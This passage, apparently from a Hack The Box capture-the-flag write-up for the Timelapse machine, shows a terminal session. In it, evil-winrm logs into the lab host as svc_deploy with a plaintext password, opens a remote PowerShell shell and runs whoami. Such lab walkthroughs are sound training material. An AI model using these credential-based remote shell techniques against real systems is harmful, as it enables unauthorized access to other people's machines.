 ┌─[sirius@ParrotOS]─[~/CTF/HTB/Machines/timelapse]
└──╼ $ evil-winrm -i 10.10.11.152 -S -r timelapse.htb -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV'
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: SSL enabled
Warning: User is not needed for Kerberos auth. Ticket will be used
Warning: Password is not needed for Kerberos auth. Ticket will be used
Info: Establishing connection to remote endpoint
Hack The Box
*Evil-WinRM* PS C:\Users\svc_deploy\Documents> whoami
timelapse\svc_deploy
*Evil-WinRM* PS C:\Users\svc_deploy\Documents>